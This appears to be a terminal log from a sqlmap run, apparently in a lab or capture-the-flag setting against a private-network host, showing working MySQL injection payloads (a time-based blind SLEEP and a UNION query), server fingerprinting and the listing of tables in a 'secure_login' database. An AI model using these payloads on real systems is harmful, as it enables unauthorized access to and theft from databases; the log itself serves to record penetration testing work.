 root@yichen: ~/Desktop
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1') AND (SELECT 2001 FROM (SELECT(SLEEP(5)))qcJD) AND ('nLwV'='nLwV
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=-2501') UNION ALL SELECT NULL,CONCAT(0x716b706a71,0x4e5656517873754250434544555a714f65616649437370556e4d624c55426b744c416b6f4f634d6e,0x71766a7171)
#
---
[22:04:16] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:04:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 14.10 or 15.04 (utopic or vivid)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[22:04:16] [INFO] fetching tables for database: 'secure_login'
[22:04:16] [WARNING] reflective value(s) found and filtering out
[22:04:16] [INFO] used SQL query returns 4 entries
[22:04:16] [INFO] retrieved: 'UB3R/strcpy.exe'
[22:04:17] [INFO] retrieved: 'login_attempts'
[22:04:17] [INFO] retrieved: 'members'
[22:04:17] [INFO] retrieved: 'word'
Database: secure_login
[4 tables]
+-----------------+
| UB3R/strcpy.exe |
| login_attempts  |
| members         |
| word            |
+-----------------+
[22:04:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.17.134'
[22:04:17] [WARNING] you haven't updated sqlmap for more than 338 days!!!
[*] ending @ 22:04:17 /2020-10-05/